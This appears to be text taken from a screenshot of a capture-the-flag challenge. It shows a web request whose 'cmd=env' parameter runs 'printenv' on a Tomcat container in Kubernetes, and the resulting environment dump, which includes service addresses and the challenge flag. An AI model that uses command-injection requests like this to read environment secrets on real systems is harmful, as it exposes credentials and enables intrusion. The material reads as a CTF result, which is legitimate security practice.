 不安全 35.241.98.126:32672/view?page=2235e2be-ffc9-49e0-b578-1e512299e15b&cmd=env
16
Executed Command: printenv
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=ret2shell-17-1321-1749101965
LANGUAGE=en_US:en
JAVA_HOME=/opt/jdk1.8.0_202
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 5C3C5F3E314C866292F359A8F3AD5C94A67F707E
PWD=/usr/local/tomcat
TOMCAT_SHA512=ba701002be9729e19b5d2e12e1f4a723a38ad4452ab235127a19397bc81e95adc060187501701ba0160f0017723525b506a42f0dbb4f9f91f1a1a53be1ba1b25
TOMCAT_MAJOR=8
HOME=/root
LANG=en_US.UTF-8
KUBERNETES_PORT_443_TCP=tcp://34.118.224.1:443
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=d3ctf{WhaT-?!_H0w-CouLD_yoU_do_Th4t_,_jtaR_?d20b7}
CATALINA_HOME=/usr/local/tomcat
SHLVL=0
KUBERNETES_PORT_443_TCP_PROTO=tcp
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens
KUBERNETES_PORT_443_TCP_ADDR=34.118.224.1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
KUBERNETES_SERVICE_HOST=34.118.224.1
LC_ALL=en_US.UTF-8
KUBERNETES_PORT=tcp://34.118.224.1:443
KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/tomcat/bin:/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/opt/jdk1.8.0_202/bin:/usr/local/tomcat/bin
TOMCAT_VERSION=8.5.82
JAVA_VERSION=jdk-17.0.4.1+1